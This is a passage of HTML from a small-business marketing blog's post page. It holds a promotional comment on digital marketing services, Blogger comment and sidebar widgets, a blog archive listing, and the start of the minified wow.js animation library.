              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c1995342928168436630"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01589822587336242188" rel="nofollow">vcare</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.glamour-social.com/2023/02/example-seo-case-study.html?showComment=1681551433270#c1995342928168436630">April 15, 2023 at 2:37&#8239;AM</a></span></div><p class="comment-content"><a href="https://www.vcaretechs.in/seo-development.php" rel="nofollow">Digital marketing services </a> are essential for any business that wants to succeed in the modern era. These services can help you to connect with potential customers, build brand awareness, and increase your sales and revenue. In this blog post, we&#39;ll cover some of the most common digital marketing services and how they can benefit your business.<br>Search Engine Optimization (SEO): SEO is the process of optimising your website&#39;s content and structure to rank higher in search engine results pages (SERPs). This is achieved by using relevant keywords in your content, building high-quality backlinks, and improving website speed and usability. By optimising your website for search engines, you can drive more traffic and potential customers to your site.<br>Pay-per-click advertising (PPC): PPC advertising allows you to place targeted ads on search engine results pages and social media platforms. You only pay when someone clicks on your ad, which makes it a cost-effective way to promote your business. By targeting specific keywords and demographics, you can reach your ideal audience and drive more traffic to your website.<br>Social media marketing: Social media platforms like Facebook, Twitter, and Instagram provide an excellent opportunity to connect with potential customers and promote your products and services. By creating engaging content and interacting with your followers, you can build a loyal fan base and increase your brand&#39;s visibility online.<br>Content marketing: Content marketing involves creating high-quality, informative content that attracts and engages your target audience. By publishing blog posts, infographics, videos, and other forms of content, you can establish yourself as an authority in your industry and build trust with potential customers.<br>Email marketing: Email marketing is a cost-effective way to stay in touch with your customers and promote your products and services. By sending personalised emails that provide value to your subscribers, you can build a strong relationship with your audience and increase your sales and revenue.<br>Conversion rate optimization (CRO): CRO is the process of optimising your website to improve the percentage of visitors who take a desired action, such as making a purchase or filling out a contact form. By analysing user behaviour and testing different elements on your website, you can improve your conversion rates and increase your revenue.<br>Analytics and reporting: Analytics and reporting services help you to measure the effectiveness of your digital marketing efforts. By tracking key metrics like website traffic, engagement, and conversion rates, you can identify areas for improvement and make data-driven decisions about your marketing strategy.<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1995342928168436630">Reply</a><span class="item-control blog-admin blog-admin pid-1707661558"><a target="_self" href="https://www.blogger.com/comment/delete/6400316153175388574/1995342928168436630">Delete</a></span></span></div><div class="comment-replies"><div id="c1995342928168436630-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1995342928168436630-ra" class="thread-chrome thread-expanded"><div></div><div id="c1995342928168436630-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1995342928168436630">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1995342928168436630-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="2322061639557613420"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6400316153175388574?po=2322061639557613420&hl=en&saa=85391&origin=https://www.glamour-social.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.glamour-social.com/2023/02/online-shopping-benefits.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.glamour-social.com/2023/02/benefits-of-working-remotely.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.glamour-social.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.glamour-social.com/feeds/2322061639557613420/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.glamour-social.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Online Interview for Glamour Social</h2>
<div class='widget-content'>
We're still open to interview online entrepreneurs, freelancers, small business owners, online influencers and self-employed. Click this form <span =""  style="color:#ff6666;"><b><a href="https://docs.google.com/forms/d/e/1FAIpQLSeUEACTr-iFzXKqo6-jgaEMZ5NwZlnW6Sa6p3wBy6BxUMkmlQ/viewform?fbclid=IwAR0raqWP4mq68cIp9QW2sr6LECZqJhXJ-iLryI0cUxAG6KOBgEbKyBQe7ro">Online Entrepreneur Feature</a> for Glamour Social</b></span> and we would like to know your business and inspire other people!
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Online Interview Series</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.glamour-social.com/2020/05/online-interview-series-part-1-meet.html'>Part 1: Meet the blogger, Azrael Coladilla</a></li>
<li><a href='https://www.glamour-social.com/2020/06/online-interview-series-part-2-maricel.html'>Part 2: Maricel Dave, New Owner of Osaka Sushi House in New Zealand</a></li>
<li><a href='https://www.glamour-social.com/2020/06/online-interview-series-part-3-3ftyshop.html'>Part 3: 3ftygold JBZ, a home-based online jewelry business  online interview series</a></li>
<li><a href='https://www.glamour-social.com/2020/06/online-interview-series-part-4-soledads.html'>Part 4: Soledad's Best - Home cooked food online selling business</a></li>
<li><a href='https://www.glamour-social.com/2021/05/online-interview-series-part-5-andal.html'>Part 5: Andal Solar - Let the Sun Pay your Bills</a></li>
<li><a href='https://www.glamour-social.com/2023/01/online-interview-series-part-6-online.html'>Part 6: Online Franchise at House of Franchise</a></li>
<li><a href='https://www.glamour-social.com/2023/09/online-interview-series-part-7-grins.html'>Part 7: Grins & Grind</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Case Studies &amp; Latest Projects</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.glamourmoments.net/2017/10/an-office-visit-to-project-t-solutions.html'>An Office Visit to Project T Solutions</a></li>
<li><a href='https://www.glamourmoments.net/2017/10/finding-good-virtual-office-in-metro.html'>Finding a good virtual office in Metro Manila</a></li>
<li><a href='https://www.glamourmoments.net/2017/10/host-your-next-meeting-or-business.html'>Host your next meeting or business seminar at Project T Solutions</a></li>
<li><a href='https://www.glamour-social.com/2018/06/seo-case-study-hyc150com.html'>SEO Case Study - HYC150.COM</a></li>
<li><a href='https://www.glamour-social.com/2018/09/social-media-case-study-splaks.html'>Social Media Case Study: Splaks</a></li>
<li><a href='https://www.glamourmoments.net/2017/09/the-popularity-of-serviced-office-in.html'>The popularity of serviced office in the Philippines</a></li>
<li><a href='https://www.glamour-social.com/2018/09/ultra-super-green-store-visit-blogging.html'>Ultra Super Green Store Visit - Blogging and Social Media Case Study</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.glamour-social.com/2018/09/ultra-super-green-store-visit-blogging.html'>
<img alt='Ultra Super Green Store Visit - Blogging and Social Media Case Study' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX1c7S1qH4efouRYrZ-UiC2h0ucJWSpL1XpHzl4XnoV5fXaf-NkVfwpNYjtQQW3SQPM8Ab_ZrXla3wqEcU9Tzkv13TeyOyNkm6Q1J1uECkU_1Ip_VkOSPMLTaGgosk3mN0ynsCj5t71HE/s72-c/20842114_10155578177795768_3873136405517992264_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.glamour-social.com/2018/09/ultra-super-green-store-visit-blogging.html'>Ultra Super Green Store Visit - Blogging and Social Media Case Study</a></div>
<div class='item-snippet'>We&#39;re helping a friend to promote an organic grocery store in Quezon City. Ultra Super Green  is a one stop shop for local, organic, all...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.glamour-social.com/2024/09/new-trends-in-social-media-2024-edition.html'>
<img alt=' New Trends in Social Media: 2024 Edition' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhP6hsYU2CDB9HxkekHp5uZ5kfeHJk3DCtAwb0iygvf_dJZAJ3Ni5nVIG_3afPlrM03xrJuLSsB2Mj0QegQlSLQOureIJbH2R5-rwCMaLnCt7Dzd-PrL52EiJEX5ZtqcBvjd2dwR3QLPTVKo7GYv_9rbBLzvh_aldlMmKfI8jjfMH1Ceif9UQpJnFTotJo/s72-w400-c-h335/social%20media.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.glamour-social.com/2024/09/new-trends-in-social-media-2024-edition.html'> New Trends in Social Media: 2024 Edition</a></div>
<div class='item-snippet'>Social media continues to evolve at a rapid pace, with new trends emerging that shape how we connect, communicate, and consume content. As w...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.glamour-social.com/2025/01/marketing-and-messaging-strategies-for.html'>
<img alt='Marketing and Messaging: Strategies for Small Business Teams to Shine' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-w400-c-h266/small%20business.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.glamour-social.com/2025/01/marketing-and-messaging-strategies-for.html'>Marketing and Messaging: Strategies for Small Business Teams to Shine</a></div>
<div class='item-snippet'> Image via Pixabay  Small enterprises must leverage every available resource to distinguish themselves in a competitive market. Marketing is...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.glamour-social.com/2025/01/hobby-hustle-how-to-monetize-your.html'>
<img alt='Hobby Hustle: How to Monetize Your Passion and Build a Thriving Business' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEDuaGSHAvnZ8UuEFQI5f36F9mWg-kbVfSfizB6dFnmkafk3xk4R6jomqZxJZDfWXo7O90d5x09_YyQoD7-tF8E4SaVj1Zv3UBWGzXOIeD2HjLlOZLCtF0JFSykcCpRjfvS-18nypRh76HFQSZE-puc6BNRGY4w6Mt3yUpAhVCC0xOI_EVco35U8pJ6iA/s72-w400-c-h266/Picture1.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.glamour-social.com/2025/01/hobby-hustle-how-to-monetize-your.html'>Hobby Hustle: How to Monetize Your Passion and Build a Thriving Business</a></div>
<div class='item-snippet'>Image by Freepik Converting your passion project into a full-fledged business can be as challenging as it is thrilling. For starters, the pr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.glamour-social.com/2024/11/the-business-owners-guide-to-surviving.html'>
<img alt='The Business Owner&#39;s Guide to Surviving Unexpected Expansion' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkQXZNGA8QmDoxVmvos608Wm7JUX3mTQWj4pgj99eO_vfgGcMXvgT7dPDbUgwGtz8O6jueT9uHnbrk8qdMSacCo5BYPXVb0DlWDxKPvekobCSjhT1dSz2NMFL9fRqXOvT3wWLl1j4-3HJZlNeDaSLhw27MGxSXaT1dV5q5fu86asxTXtKzBnOwwx9dpe0/s72-w400-c-h266/Picture1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.glamour-social.com/2024/11/the-business-owners-guide-to-surviving.html'>The Business Owner's Guide to Surviving Unexpected Expansion</a></div>
<div class='item-snippet'>Image via&#160; Pexels When a business experiences sudden and rapid growth, it presents unique challenges that require quick and effective manage...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2025/01/'>
January 2025
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2024/11/'>
November 2024
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2024/09/'>
September 2024
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2024/05/'>
May 2024
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2024/02/'>
February 2024
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2023/09/'>
September 2023
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2023/02/'>
February 2023
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='posts'>
<li><a href='https://www.glamour-social.com/2023/02/outsourcing-digital-marketing.html'>Outsourcing digital marketing</a></li>
<li><a href='https://www.glamour-social.com/2023/02/online-business-promotion.html'>Online business promotion</a></li>
<li><a href='https://www.glamour-social.com/2023/02/internet-marketing-advantages.html'>Internet Marketing advantages</a></li>
<li><a href='https://www.glamour-social.com/2023/02/online-shopping-benefits.html'>Online shopping benefits</a></li>
<li><a href='https://www.glamour-social.com/2023/02/example-seo-case-study.html'>Example SEO case study</a></li>
<li><a href='https://www.glamour-social.com/2023/02/benefits-of-working-remotely.html'>Benefits of working remotely</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2023/01/'>
January 2023
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2022/09/'>
September 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2022/08/'>
August 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2022/07/'>
July 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2022/04/'>
April 2022
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2021/12/'>
December 2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2021/10/'>
October 2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2021/08/'>
August 2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2021/07/'>
July 2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2021/05/'>
May 2021
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2020/12/'>
December 2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2020/09/'>
September 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2020/06/'>
June 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2020/05/'>
May 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2019/05/'>
May 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2019/03/'>
March 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2018/09/'>
September 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2018/06/'>
June 2018
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2018/05/'>
May 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2018/04/'>
April 2018
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2018/03/'>
March 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2018/02/'>
February 2018
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.glamour-social.com/2018/01/'>
January 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div class='bot-bar-menu'>
<div class='bot-menu-wrap row'>
<div class='bot-menu section' id='Bottom-menu'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul id='nav2'>
<li>
<a href='https://www.glamour-social.com/'>Home</a>
</li>
</ul>
</div>
</div></div>
<div class='jugas_footer_copyright'>
                     Glamour Social 2022 - Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ffbd2f;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='Facebook' href='https://www.facebook.com/GlamourSocialOfficial/' title='Facebook'></a></li>
<li><a class='Twitter' href='http://twitter.com/glamoursocial88' title='Twitter'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
                   
               
              
                    
       
</div>
<script>
/*<![CDATA[*/
/*! WOW wow.js - v1.3.0 - 2016-10-04
* https://wowjs.uk
* Copyright (c) 2016 Thomas Grainger; Licensed MIT */!function(a,b){if("function"==typeof define&&define.amd)define(["module","exports"],b);else if("undefined"!=typeof exports)b(module,exports);else{var c={exports:{}};b(c,c.exports),a.WOW=c.exports}}(this,function(a,b){"use strict";function c(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function d(a,b){return b.indexOf(a)>=0}function e(a,b){for(var c in b)if(null==a[c]){var d=b[c];a[c]=d}return a}function f(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)}function g(a){var b=arguments.length<=1||void 0===arguments[1]?!1:arguments[1],c=arguments.length<=2||void 0===arguments[2]?!1:arguments[2],d=arguments.length<=3||void 0===arguments[3]?null:arguments[3],e=void 0;return null!=document.createEvent?(e=document.createEvent("CustomEvent"),e.initCustomEvent(a,b,c,d)):null!=document.createEventObject?(e=document.createEventObject(),e.eventType=a):e.eventName=a,e}function h(a,b){null!=a.dispatchEvent?a.dispatchEvent(b):b in(null!=a)?a[b]():"on"+b in(null!=a)&&a["on"+b]()}function i(a,b,c){null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c}function j(a,b,c){null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]}function k(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight}Object.defineProperty(b,"__esModule",{value:!0});var l,m,n=function(){function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}return function(b,c,d){return 